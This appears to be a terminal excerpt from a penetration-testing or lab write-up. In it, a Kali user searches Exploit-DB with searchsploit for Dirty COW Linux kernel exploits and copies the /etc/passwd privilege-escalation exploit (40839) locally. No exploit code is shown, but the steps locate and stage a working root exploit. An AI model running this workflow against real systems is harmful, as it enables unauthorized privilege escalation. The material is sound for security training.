 > $ searchsploit Dirty Cow
--------------------------------------------------------------------------------------------- --------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------- --------------------------------
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zero Page (1) | linux/dos/43199.c
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zero Page (2) | linux/dos/44305.c
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Es | linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation ( | linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRACE_POKEDATA' Race Condition (Write Access Method) | linux/local/40838.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalatio | linux/local/40839.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' /proc/self/mem Race Condition (Write Access Method) | linux/local/40611.c
--------------------------------------------------------------------------------------------- --------------------------------
Shellcodes: No Results
kali@kali ~/Desktop/Exploits [20:44:05]
> $ searchsploit -m 40839
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method)
URL: https://www.exploit-db.com/exploits/40839
Path: /usr/share/exploitdb/exploits/linux/local/40839.c
File Type: C source, ASCII text
Copied to: /home/kali/Desktop/Exploits/40839.c